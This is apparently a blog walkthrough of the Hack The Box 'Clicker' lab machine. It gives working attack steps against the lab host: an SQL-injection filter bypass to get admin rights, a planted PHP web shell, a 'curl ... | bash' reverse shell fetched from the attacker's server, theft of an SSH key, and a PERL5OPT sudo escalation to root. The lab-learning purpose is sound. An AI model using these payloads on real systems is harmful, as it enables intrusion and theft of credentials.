
Introduction ????????
This machine is set at a moderate difficulty level, making it a suitable challenge. Nevertheless, I found it rather challenging, as I sought assistance from several players on the Hack The Box forum.
I’ve just finished it, and I wanted to jot down my thoughts before they slip my mind. ????????????
Advertisement
Clicker Hacking Phases ????????
- Adding Target to /etc/hosts
- Network Mapping (Nmap)
- Enumeration
- Intercepting Using Burpsuite
- Reverse Shell
- Privesc
- Root
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Adding Target to /etc/hosts

Add clicker.htb with the target IP to /etc/hosts, Just adding the domain befor we explore. We just past the target IP and we can see it redirects to clicker.htb, So this way found the domain.
cat /etc/hosts

Network Mapping (Nmap)
Begin by using Nmap to scan the IP address 10.10.11.232 in order to identify the open ports on that IP.
nmap -sV -vv 10.10.11.232

The regular ports are open, Port 22 (ssh), port 111, port 9002, port 2049 and port 80 redirects to the site.
It seems we’ve come across several open ports, such as ports 111 and 2049. It would be a wise move to begin investigating these ports to gather additional information.
Enumeration
This appears to be NFS (Network File System). I can utilize commands like ‘showmount -e’ to view which directory is being shared on the server.
showmount -e 10.10.11.232
After running the showmount command, I found out that the server shares the /mnt/backups directory. Consequently, I mounted it onto my local machine at /mnt/loot.
mount -t nfs 10.10.11.232:/mnt/backups /mnt/loot
I came across the clicker.htb_backup.zip file within the mounted directory, and promptly copied it over to my workspace. Following that, I employed the unzip command to extract its contents, revealing the PHP source code of a website.
Without having enumerated the website at that point, I chose to access it to gather further information.”
Advertisement
Website Enumeration
Once I added the host to my /etc/hosts file, I was able to get to the Clicker website. My initial move was to create an account and then sign in to the site.

After spending some time exploring it, I reached a juncture where I wasn’t certain about the next steps. Consequently, I opted to delve into the website’s source code, which I had acquired from the NFS share, in order to gain a better understanding.

While going through the PHP code, I stumbled upon a vulnerability in the website that might provide me with access to the Admin via the ‘save_game.php’ and ‘db_utils.php’ files. This vulnerability seems to be related to SQL injection, but it appears to be quite insecure.
The relevant code snippet looks like this: ‘UPDATE players SET $setStr WHERE username = :player‘
<?php
  function save_profile($player, $args) {
   global $pdo;
     $params = ["player"=>$player];
   $setStr = "";
     foreach ($args as $key => $value) {
        $setStr .= $key . "=" . $pdo->quote($value) . ",";
   }
     $setStr = rtrim($setStr, ",");
     $stmt = $pdo->prepare("UPDATE players SET $setStr WHERE username = :player");
     $stmt -> execute($params);
  }

.
.
.

 foreach($_GET as $key=>$value) {
  if (strtolower($key) === 'role') {
   header('Location: /index.php?err=Malicious activity detected!');
   die;
  }
  $args[$key] = $value;
 }
 save_profile($_SESSION['PLAYER'], $_GET);
...
}
?>
Looking at the code snippet above, when we analyze it line by line, it seems to be a loop that iterates through key-value pairs.
As a result, I decided to replicate this statement in a PHP online editor like this. I pondered how I could gain access if I couldn’t pass a role into this function.

I observed that the code checks if (strtolower($key) === ‘role’), and the outcome is passed to the save_profile function in db_utils.php, which contains an SQL update statement. Interestingly, it appears that sending ‘role/**/=Admin’ enables me to circumvent a specific condition.
You can attempt to execute MySQL queries on the website.
Once I grasped the code, I managed to attain admin privileges by sending the following payload: GET /save_game.php?clicks=4&level=0&role/**/=Admin.

After logging out and then logging back in, I observed that the administrator tab had become visible on the website.


I clicked on the administrator tab and discovered an export button on the admin page, which enabled me to export files with various file extensions.


Upon clicking the export button, I received a URL, and I opted to save it as a .txt file, which subsequently appeared as a text file on the website.

I revisited the code once more and realized that the export.php file had no filters in place. This implied that if I set the file extension to ‘php,’ it should execute as PHP code for me.

Change the txt to php and forward it.
When I inspected the request using BurpSuite, it became evident that I had the ability to modify the file extension to ‘php’.
After experimenting with the file extension change, I verified that it did indeed run as PHP code. The next challenge was to figure out a way to execute this PHP page in order to establish a reverse shell.
I returned to reviewing the export.php file once more and discovered that if I set ‘PHP’ as the value for the ‘nickname’ parameter in save_game.php, it would appear on the export page. Moreover, if I set ‘PHP backdoor’ as the value for the ‘nickname’ parameter, it meant I could execute a shell command on the webpage.

Having configured ‘nickname’ as the parameter and assigned ‘PHP shell’ as its value, I made an effort to export the file with a .php extension. In this scenario, when I accessed it with the ‘cmd=id’ parameter…

Afterward, I attempted to initiate a reverse shell using the command ‘curl http://IP:PORT/shell.sh | bash’ as the parameter, while concurrently running a Python server on my local machine.



Hooray! I’ve joyfully managed to establish a reverse shell back to my terminal.

After gaining shell access, I effortlessly upgraded the shell using the command ‘script /dev/null -c bash’.
Advertisement
User
Let’s begin with some basic reconnaissance on the www-data user.
find / -perm -4000 2>/dev/null


So, I navigated to the /opt/manage directory and came across a README.txt file that looked like this.

I transferred this file to my local machine and reversed the binary to comprehend its functionality


I opened Ghidra and analyzed this binary.


This binary file seems to access files from Jack’s home directory. When I run ./execute_query 1, I can access the create.sql file. Interestingly, when I execute ./execute_query 5, it falls into the default case, and it appears that I can access and read files of my choosing.
That’s intriguing! Inside Jack’s home directory, I discovered an id_rsa file, which enabled me to log in as Jack.


I saved it to my local machine and proceeded to log in again using SSH, utilizing Jack’s id_rsa.
Congratulations! We now have access to user.txt.
Privesc
Gaining root access was quite straightforward, provided you were aware of the perl_startup privilege escalation vulnerability.

When I executed sudo -l, I found out that I had the ability to run as root by running /opt/monitor.sh and that I could also configure environment variables.
Now, let’s take a look at the logic within this shell script.

At a cursory glance, the /opt/monitor.sh file might appear devoid of vulnerabilities, as it establishes a fresh path environment with each execution.
Nonetheless, upon more careful examination, I noticed that this file invokes /usr/bin/echo and /usr/bin/xml_pp.
/usr/bin/echo is a binary file and relatively straightforward.
However, /usr/bin/xml_pp employs a Perl script to operate.

This vulnerability is referred to as the “perl_startup” Privilege Escalation.
This enabled me to execute scripts with root privileges, as I could configure the environment when running Perl.
Command: ‘sudo PERL5OPT=-d PERL5DB=’exec “ls /root”‘ /opt/monitor.sh

Obtaining a root shell is straightforward by running ‘chmod u+s /bin/bash’ instead of ‘ls /root,’ and then executing ‘bash -p’.

At last, I’ve attained root access on this machine.
Conclusion
In summary, the Clicker machine on Hack The Box provided an engaging challenge that tested our skills in enumeration, web application analysis, privilege escalation, and exploit development. It reinforced the importance of thorough investigation, creative thinking, and persistence in the realm of cybersecurity.
This experience highlighted the need for continuous learning and adaptability in a dynamic field like cybersecurity
Advertisement